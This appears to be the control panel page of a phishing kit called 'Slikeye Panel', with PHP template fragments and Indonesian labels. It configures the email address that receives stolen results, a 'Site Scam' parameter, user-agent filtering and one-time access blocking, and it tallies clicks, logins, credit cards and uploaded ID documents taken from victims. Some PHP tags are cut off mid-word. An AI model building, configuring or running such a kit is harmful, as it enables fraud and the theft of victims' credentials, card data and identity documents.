 SLIKEYE PANEL
If you need any help contact slikeye1711@gmail.com or contact fb #help
Slikeye PaNel V1.0
N e w . U p d a t e . S l i k e y e. V e r s i o n
Email Lama : email@example.com
Email Baru : <?php echo $Your_Emai
Ganti Email Result
* Wajib Tanya Jika Belum Paham " !!
True Login
<?php echo $t_login; ?> True Login Save
Panel
<?php echo $panel; ?> Profile Script Save
Site Scam
<?php echo $param; ?> ParameterSite Save
User Agent
<?php echo $user_allow true / false Save
One Time Access
<?php echo $One_Time_ block / non Save
Click :
Login :
Credit Card :
Upload ID :